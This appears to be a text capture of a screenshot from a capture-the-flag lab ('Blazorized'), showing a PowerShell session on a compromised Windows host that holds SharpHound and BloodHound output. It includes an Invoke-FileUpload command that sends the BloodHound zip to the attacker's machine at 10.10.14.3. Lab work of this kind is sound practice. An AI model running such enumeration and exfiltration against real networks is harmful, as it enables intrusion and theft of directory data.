 10.0.4.15 10.10.14.3 10.10.11.22 - Blazorized 25% 11:14 PM
PS C:\Users\NU_1055\Documents\blood> dir
Directory: C:\Users\NU_1055\Documents\blood
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/5/2024 2:24 PM 9895 20240705142445_BloodHound.zip
-a---- 7/5/2024 1:57 PM 1752 PSUpload.ps1
-a---- 7/5/2024 1:56 PM 832512 Sharphound.exe
-a---- 7/5/2024 2:24 PM 13749 ZWY3N2UxMzgtNTg0Zi00OTg1LTllNmQtMDg1Yjc5ZmYzNWMz.bin
PS C:\Users\NU_1055\Documents\blood> Import-Module .\PSUpload.ps1
PS C:\Users\NU_1055\Documents\blood> Invoke-FileUpload -Uri http://10.10.14.3:8000/upload -File "20240705142445_BloodHound.zip"
PS C:\Users\NU_1055\Documents\blood>